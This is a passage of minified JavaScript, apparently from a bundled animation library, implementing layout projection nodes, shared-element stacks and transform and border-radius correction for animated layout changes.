t=o.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),it.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:n}=this.props,{projection:i}=t;i&&(i.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(i),n&&n.deregister&&n.deregister(i))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function ir(t){let[e,n]=function(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=(0,n2.useContext)(n3);if(null===e)return[!0,null];let{isPresent:n,onExitComplete:i,register:r}=e,o=(0,n2.useId)();(0,n2.useEffect)(()=>{if(t)return r(o)},[t]);let s=(0,n2.useCallback)(()=>t&&i&&i(o),[o,i,t]);return!n&&i?[!1,s]:[!0]}(),i=(0,n2.useContext)(n5);return(0,n1.jsx)(ii,{...t,layoutGroup:i,switchLayoutGroup:(0,n2.useContext)(n9),isPresent:e,safeToRemove:n})}let io={borderRadius:{...n7,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:n7,borderTopRightRadius:n7,borderBottomLeftRadius:n7,borderBottomRightRadius:n7,boxShadow:{correct:(t,e)=>{let{treeScale:n,projectionDelta:i}=e,r=tb.parse(t);if(r.length>5)return t;let o=tb.createTransformer(t),s="number"!=typeof r[0]?1:0,l=i.x.scale*n.x,u=i.y.scale*n.y;r[0+s]/=l,r[1+s]/=u;let h=tP(l,u,.5);return"number"==typeof r[2+s]&&(r[2+s]/=h),"number"==typeof r[3+s]&&(r[3+s]/=h),o(r)}}},is=(t,e)=>t.depth-e.depth;class ia{constructor(){this.children=[],this.isDirty=!1}add(t){b(this.children,t),this.isDirty=!0}remove(t){T(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(is),this.isDirty=!1,this.children.forEach(t)}}function il(t){return A(t)?t.get():t}let iu=["TopLeft","TopRight","BottomLeft","BottomRight"],ih=iu.length,ic=t=>"string"==typeof t?parseFloat(t):t,id=t=>"number"==typeof t||ta.test(t);function ip(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let im=iv(0,.5,t7),ig=iv(.5,.95,p);function iv(t,e,n){return i=>i<t?0:i>e?1:n(t$(t,e,i))}function iy(t,e){t.min=e.min,t.max=e.max}function ix(t,e){iy(t.x,e.x),iy(t.y,e.y)}function iw(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function ib(t,e,n,i,r){return t=i+1/n*((t-=e)-i),void 0!==r&&(t=i+1/r*(t-i)),t}function iT(t,e,n,i,r){let[o,s,l]=n;!function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.5,r=arguments.length>4?arguments[4]:void 0,o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:t,s=arguments.length>6&&void 0!==arguments[6]?arguments[6]:t;if(ts.test(e)&&(e=parseFloat(e),e=tP(s.min,s.max,e/100)-s.min),"number"!=typeof e)return;let l=tP(o.min,o.max,i);t===o&&(l-=e),t.min=ib(t.min,e,n,l,r),t.max=ib(t.max,e,n,l,r)}(t,e[o],e[s],e[l],e.scale,i,r)}let iS=["x","scaleX","originX"],iP=["y","scaleY","originY"];function iE(t,e,n,i){iT(t.x,e,iS,n?n.x:void 0,i?i.x:void 0),iT(t.y,e,iP,n?n.y:void 0,i?i.y:void 0)}function iA(t){return 0===t.translate&&1===t.scale}function iR(t){return iA(t.x)&&iA(t.y)}function iC(t,e){return t.min===e.min&&t.max===e.max}function iM(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function iD(t,e){return iM(t.x,e.x)&&iM(t.y,e.y)}function ik(t){return nf(t.x)/nf(t.y)}function iV(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class iL{constructor(){this.members=[]}add(t){b(this.members,t),t.scheduleRender()}remove(t){if(T(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e;let n=this.members.findIndex(e=>t===e);if(0===n)return!1;for(let t=n;t>=0;t--){let n=this.members[t];if(!1!==n.isPresent){e=n;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let n=this.lead;if(t!==n&&(this.prevLead=n,this.lead=t,t.show(),n)){n.instance&&n.scheduleRender(),t.scheduleRender(),t.resumeFrom=n,e&&(t.resumeFrom.preserveOpacity=!0),n.snapshot&&(t.snapshot=n.snapshot,t.snapshot.latestValues=n.animationValues||n.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:i}=t.options;!1===i&&n.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:n}=t;e.onExitComplete&&e.onExitComplete(),n&&n.options.onExitComplete&&n.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}function ij(t){return e_(t)&&"ownerSVGElement"in t}let iF={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},iO=["","X","Y","Z"],iB={visibility:"hidden"},iI=0;function iN(t,e,n,i){let{latestValues:r}=e;r[t]&&(n[t]=r[t],e.setStaticValue(t,0),i&&(i[t]=0))}function iU(t){let{attachResizeListener:e,defaultParent:n,measureScroll:i,checkIsScrollRoot:r,resetTransform:o}=t;return class{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==n?void 0:n();this.id=iI++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,c.value&&(iF.nodes=iF.calculatedTargetDeltas=iF.calculatedProjections=0),this.nodes.forEach(iY),this.nodes.forEach(iG),this.nodes.forEach(i$),this.nodes.forEach(iz),c.addProjectionMetrics&&c.addProjectionMetrics(iF)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=e?e.root||e:this,this.path=e?[...e.path,e]:[],this.parent=e,this.depth=e?e.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new ia)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new S),this.eventHandlers.get(t).add(e)}notifyListeners(t){let e=this.eventHandlers.get(t);for(var n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];e&&e.notify(...i)}hasListeners(t){return this.eventHandlers.has(t)}mount(t){if(this.instance)return;this.isSVG=ij(t)&&!(ij(t)&&"svg"===t.tagName),this.instance=t;let{layoutId:n,layout:i,visualElement:r}=this.options;if(r&&!r.current&&r.mount(t),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),this.root.hasTreeAnimated&&(i||n)&&(this.isLayoutDirty=!0),e){let n;let i=()=>this.root.updateBlockedByResize=!1;e(t,()=>{this.root.updateBlockedByResize=!0,n&&n(),n=function(t,e){let n=w.now(),i=e=>{let{timestamp:r}=e,o=r-n;o>=250&&(g(i),t(o-250))};return m.setup(i,!0),()=>g(i)}(i,0),n4.hasAnimatedSinceResize&&(n4.hasAnimatedSinceResize=!1,this.nodes.forEach(iZ))})}n&&this.root.registerSharedNode(n,this),!1!==this.options.animate&&r&&(n||i)&&this.addEventListener("didUpdate",t=>{let{delta:e,hasLayoutChanged:n,hasRelativeLayoutChanged:i,layout:o}=t;if(this.isTreeAnimationBlocked())return this.target=void 0,void(this.relativeTarget=void 0);let s=this.options.transition||r.getDefaultTransition()||i3,{onLayoutAnimationStart:l,onLayoutAnimationComplete:u}=r.getProps(),h=!this.targetLayout||!iD(this.targetLayout,o),c=!n&&i;if(this.options.layoutRoot||this.resumeFrom||c||n&&(h||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(e,c);let t={...B(s,"layout"),onPlay:l,onComplete:u};(r.shouldReduceMotion||this.options.layoutRoot)&&(t.delay=0,t.type=!1),this.startAnimation(t)}else n||iZ(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=o})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,this.eventHandlers.clear(),g(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){this.isUpdateBlocked()||(this.isUpdating=!0,this.nodes&&this.nodes.forEach(iJ),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked())return void(this.options.onExitComplete&&this.options.onExitComplete());if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:n}=e.options;if(!n)return;let i=n.props[M];if(window.MotionHasOptimisedAnimation(i,"transform")){let{layout:t,layoutId:n}=e.options;window.MotionCancelOptimisedAnimation(i,"transform",m,!(t||n))}let{parent:r}=e;r&&!r.hasCheckedOptimisedAppear&&t(r)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:n}=this.options;if(void 0===e&&!n)return;let i=this.getTransformTemplate();this.prevTransformTemplateValue=i?i(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(iH);this.isUpdating||this.nodes.forEach(iq),this.isUpdating=!1,this.nodes.forEach(i_),this.nodes.forEach(iW),this.nodes.forEach(iK),this.clearAllSnapshots();let t=w.now();v.delta=H(0,1e3/60,t-v.timestamp),v.timestamp=t,v.isProcessing=!0,y.update.process(v),y.preRender.process(v),y.render.process(v),v.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,it.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(iX),this.sharedNodes.forEach(iQ)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,m.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){m.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure(),!this.snapshot||nf(this.snapshot.measuredBox.x)||nf(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty)))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=nw(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"measure",e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e&&this.instance){let e=r(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!o)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!iR(this.projectionDelta),n=this.getTransformTemplate(),i=n?n(this.latestValues,""):void 0,r=i!==this.prevTransformTemplateValue;t&&this.instance&&(e||nP(this.latestValues)||r)&&(o(this.instance,i),this.shouldResetTransform=!1,this.scheduleRender())}measure(){var t;let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this.measurePageBox(),i=this.removeElementScroll(n);return e&&(i=this.removeTransform(i)),i4((t=i).x),i4(t.y),{animationId:this.root.animationId,measuredBox:n,layoutBox:i,latestValues:{},source:this.id}}measurePageBox(){var t;let{visualElement:e}=this.options;if(!e)return nw();let n=e.measureViewportBox();if(!((null===(t=this.scroll)||void 0===t?void 0:t.wasRoot)||this.path.some(i7))){let{scroll:t}=this.root;t&&(nM(n.x,t.offset.x),nM(n.y,t.offset.y))}return n}removeElementScroll(t){var e;let n=nw();if(ix(n,t),null!==(e=this.scroll)&&void 0!==e&&e.wasRoot)return n;for(let e=0;e<this.path.length;e++){let i=this.path[e],{scroll:r,options:o}=i;i!==this.root&&r&&o.layoutScroll&&(r.wasRoot&&ix(n,t),nM(n.x,r.offset.x),nM(n.y,r.offset.y))}return n}applyTransform(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=nw();ix(n,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];!e&&i.options.layoutScroll&&i.scroll&&i!==i.root&&nk(n,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),nP(i.latestValues)&&nk(n,i.latestValues)}return nP(this.latestValues)&&nk(n,this.latestValues),n}removeTransform(t){let e=nw();ix(e,t);for(let t=0;t<this.path.length;t++){let n=this.path[t];if(!n.instance||!nP(n.latestValues))continue;nS(n.latestValues)&&n.updateSnapshot();let i=nw();ix(i,n.measurePageBox()),iE(e,n.latestValues,n.snapshot?n.snapshot.layoutBox:void 0,i)}return nP(this.latestValues)&&iE(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==v.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(){var t,e,n,i;let r=arguments.length>0&&void 0!==arguments[0]&&arguments[0],o=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=o.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=o.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=o.isSharedProjectionDirty);let s=!!this.resumingFrom||this!==o;if(!(r||s&&this.isSharedProjectionDirty||this.isProjectionDirty||null!==(t=this.parent)&&void 0!==t&&t.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:l,layoutId:u}=this.options;if(this.layout&&(l||u)){if(this.resolvedRelativeTargetAt=v.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=nw(),this.relativeTargetOrigin=nw(),ny(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),ix(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if(this.target||(this.target=nw(),this.targetWithTransforms=nw()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target?(this.forceRelativeParentToResolveTarget(),e=this.target,n=this.relativeTarget,i=this.relativeParent.target,ng(e.x,n.x,i.x),ng(e.y,n.y,i.y)):this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):ix(this.target,this.layout.layoutBox),nC(this.target,this.targetDelta)):ix(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=nw(),this.relativeTargetOrigin=nw(),ny(this.relativeTargetOrigin,this.target,t.target),ix(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}c.value&&iF.calculatedTargetDeltas++}}}getClosestProjectingParent(){if(this.parent&&!nS(this.parent.latestValues)&&!nE(this.parent.latestValues))return this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var t;let e=this.getLead(),n=!!this.resumingFrom||this!==e,i=!0;if((this.isProjectionDirty||null!==(t=this.parent)&&void 0!==t&&t.isProjectionDirty)&&(i=!1),n&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===v.timestamp&&(i=!1),i)return;let{layout:r,layoutId:o}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!r&&!o)return;ix(this.layoutCorrected,this.layout.layoutBox);let s=this.treeScale.x,l=this.treeScale.y;(function(t,e,n){let i,r,o=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=n.length;if(s){e.x=e.y=1;for(let l=0;l<s;l++){r=(i=n[l]).projectionDelta;let{visualElement:s}=i.options;s&&s.props.style&&"contents"===s.props.style.display||(o&&i.options.layoutScroll&&i.scroll&&i!==i.root&&nk(t,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),r&&(e.x*=r.x.scale,e.y*=r.y.scale,nC(t,r)),o&&nP(i.latestValues)&&nk(t,i.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}})(this.layoutCorrected,this.treeScale,this.path,n),!e.layout||e.target||1===this.treeScale.x&&1===this.treeScale.y||(e.target=e.layout.layoutBox,e.targetWithTransforms=nw());let{target:u}=e;u?(this.projectionDelta&&this.prevProjectionDelta?(iw(this.prevProjectionDelta.x,this.projectionDelta.x),iw(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),nm(this.projectionDelta,this.layoutCorrected,u,this.latestValues),this.treeScale.x===s&&this.treeScale.y===l&&iV(this.projectionDelta.x,this.prevProjectionDelta.x)&&iV(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",u)),c.value&&iF.calculatedProjections++):this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender())}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(){var t;let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(null===(t=this.options.visualElement)||void 0===t||t.scheduleRender(),e){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=nx(),this.projectionDelta=nx(),this.projectionDeltaWithTransform=nx()}setAnimationOrigin(t){let e,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=this.snapshot,r=i?i.latestValues:{},o={...this.latestValues},s=nx();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!n;let l=nw(),u=(i?i.source:void 0)!==(this.layout?this.layout.source:void 0),h=this.getStack(),c=!h||h.members.length<=1,d=!!(u&&!c&&!0===this.options.crossfade&&!this.path.some(i2));this.animationProgress=0,this.mixTargetDelta=n=>{var i,h,f,p;let m=n/1e3;i0(s.x,t.x,m),i0(s.y,t.y,m),this.setTargetDelta(s),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(ny(l,this.layout.layoutBox,this.relativeParent.layout.layoutBox),f=this.relativeTarget,p=this.relativeTargetOrigin,i1(f.x,p.x,l.x,m),i1(f.y,p.y,l.y,m),e&&(i=this.relativeTarget,h=e,iC(i.x,h.x)&&iC(i.y,h.y))&&(this.isProjectionDirty=!1),e||(e=nw()),ix(e,this.relativeTarget)),u&&(this.animationValues=o,function(t,e,n,i,r,o){var s,l,u,h;r?(t.opacity=tP(0,null!==(s=n.opacity)&&void 0!==s?s:1,im(i)),t.opacityExit=tP(null!==(l=e.opacity)&&void 0!==l?l:1,0,ig(i))):o&&(t.opacity=tP(null!==(u=e.opacity)&&void 0!==u?u:1,null!==(h=n.opacity)&&void 0!==h?h:1,i));for(let r=0;r<ih;r++){let o="border".concat(iu[r],"Radius"),s=ip(e,o),l=ip(n,o);(void 0!==s||void 0!==l)&&(s||(s=0),l||(l=0),0===s||0===l||id(s)===id(l)?(t[o]=Math.max(tP(ic(s),ic(l),i),0),(ts.test(l)||ts.test(s))&&(t[o]+="%")):t[o]=l)}(e.rotate||n.rotate)&&(t.rotate=tP(e.rotate||0,n.rotate||0,i))}(o,r,this.latestValues,m,d,c)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=m},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(t){var e,n;this.notifyListeners("animationStart"),null===(e=this.currentAnimation)||void 0===e||e.stop(!1),null===(n=this.resumingFrom)||void 0===n||null===(n=n.currentAnimation)||void 0===n||n.stop(!1),this.pendingAnimation&&(g(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=m.update(()=>{n4.hasAnimatedSinceResize=!0,U.layout++,this.motionValue||(this.motionValue=E(0)),this.currentAnimation=function(t,e,n){let i=A(t)?t:E(t);return i.start(eQ("",i,e,n)),i.animation}(this.motionValue,[0,1e3],{...t,isSync:!0,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{U.layout--},onComplete:()=>{U.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop(!1)),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:n,layout:i,latestValues:r}=t;if(e&&n&&i){if(this!==t&&this.layout&&i&&i6(this.options.animationType,this.layout.layoutBox,i.layoutBox)){n=this.target||nw();let e=nf(this.layout.layoutBox.x);n.x.min=t.target.x.min,n.x.max=n.x.min+e;let i=nf(this.layout.layoutBox.y);n.y.min=t.target.y.min,n.y.max=n.y.min+i}ix(e,n),nk(e,r),nm(this.projectionDeltaWithTransform,this.layoutCorrected,e,r)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new iL),this.sharedNodes.get(t).add(e);let n=e.options.initialPromotionConfig;e.promote({transition:n?n.transition:void 0,preserveFollowOpacity:n&&n.shouldPreserveFollowOpacity?n.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){var t;let{layoutId:e}=this.options;return e&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this}getPrevLead(){var t;let{layoutId:e}=this.options;return e?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote(){let{needsReset:t,transition:e,preserveFollowOpacity:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=this.getStack();i&&i.promote(this,n),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:n}=t;if((n.z||n.rotate||n.rotateX||n.rotateY||n.rotateZ||n.skewX||n.skewY)&&(e=!0),!e)return;let i={};n.z&&iN("z",t,i,this.animationValues);for(let e=0;e<iO.length;e++)iN("rotate".concat(iO[e]),t,i,this.animationValues),iN("skew".concat(iO[e]),t,i,this.animationValues);for(let e in t.render(),i)t.setStaticValue(e,i[e]),this.animationValues&&(this.animationValues[e]=i[e]);t.scheduleRender()}getProjectionStyles(t){var e,n;if(!this.instance||this.isSVG)return;if(!this.isVisible)return iB;let i={visibility:""},r=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,i.opacity="",i.pointerEvents=il(null==t?void 0:t.pointerEvents)||"",i.transform=r?r(this.latestValues,""):"none",i;let o=this.getLead();if(!this.projectionDelta||!this.layout||!o.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=il(null==t?void 0:t.pointerEvents)||""),this.hasProjected&&!nP(this.latestValues)&&(e.transform=r?r({},""):"none",this.hasProjected=!1),e}let s=o.animationValues||o.latestValues;this.applyTransformsToTarget(),i.transform=function(t,e,n){let i="",r=t.x.translate/e.x,o=t.y.translate/e.y,s=(null==n?void 0:n.z)||0;if((r||o||s)&&(i="translate3d(".concat(r,"px, ").concat(o,"px, ").concat(s,"px) ")),1===e.x&&1===e.y||(i+="scale(".concat(1/e.x,", ").concat(1/e.y,") ")),n){let{transformPerspective:t,rotate:e,rotateX:r,rotateY:o,skewX:s,skewY:l}=n;t&&(i="perspective(".concat(t,"px) ").concat(i)),e&&(i+="rotate(".concat(e,"deg) ")),r&&(i+="rotateX(".concat(r,"deg) ")),o&&(i+="rotateY(".concat(o,"deg) ")),s&&(i+="skewX(".concat(s,"deg) ")),l&&(i+="skewY(".concat(l,"deg) "))}let l=t.x.scale*e.x,u=t.y.scale*e.y;return 1===l&&1===u||(i+="scale(".concat(l,", ").concat(u,")")),i||"none"}(this.projectionDeltaWithTransform,this.treeScale,s),r&&(i.transform=r(s,i.transform));let{x:l,y:u}=this.projectionDelta;for(let t in(i.transformOrigin="".concat(100*l.origin,"% ").concat(100*u.origin,"% 0"),o.animationValues)?i.opacity=o===this?null!==(e=null!==(n=s.opacity)&&void 0!==n?n:this.latestValues.opacity)&&void 0!==e?e:1:this.preserveOpacity?this.latestValues.opacity:s.opacityExit:i.opacity=o===this?void 0!==s.opacity?s.opacity:"":void 0!==s.opacityExit?s.opacityExit:0,n8){if(void 0===s[t])continue;let{correct:e,applyTo:n,isCSSVariable:r}=n8[t],l="none"===i.transform?s[t]:e(s[t],o);if(n){let t=n.length;for(let e=0;e<t;e++)i[n[e]]=l}else r?this.options.visualElement.renderState.vars[t]=l:i[t]=l}return this.options.layoutId&&(i.pointerEvents=o===this?il(null==t?void 0:t.pointerEvents)||"":"none"),i}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>{var e;return null===(e=t.currentAnimation)||void 0===e?void 0:e.stop(!1)}),this.root.nodes.forEach(iH),this.root.sharedNodes.clear()}}}function iW(t){t.updateLayout()}function iK(t){var e;let n=(null===(e=t.resumeFrom)||void 0===e?void 0:e.snapshot)||t.snapshot;if(t.isLead()&&t.layout&&n&&t.hasListeners("didUpdate")){let{layoutBox:e,measuredBox:i}=t.layout,{animationType:r}=t.options,o=n.source!==t.layout.source;"size"===r?nb(t=>{let i=o?n.measuredBox[t]:n.layoutBox[t],r=nf(i);i.min=e[t].min,i.max=i.min+r}):i6(r,n.layoutBox,e)&&nb(i=>{let r=o?n.measuredBox[i]:n.layoutBox[i],s=nf(e[i]);r.max=r.min+s,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[i].max=t.relativeTarget[i].min+s)});let s=nx();nm(s,e,n.layoutBox);let l=nx();o?nm(l,t.applyTransform(i,!0),n.measuredBox):nm(l,e,n.layoutBox);let u=!iR(s),h=!1;if(!t.resumeFrom){let i=t.getClosestProjectingParent();if(i&&!i.resumeFrom){let{snapshot:r,layout:o}=i;if(r&&o){let s=nw();ny(s,n.layoutBox,r.layoutBox);let 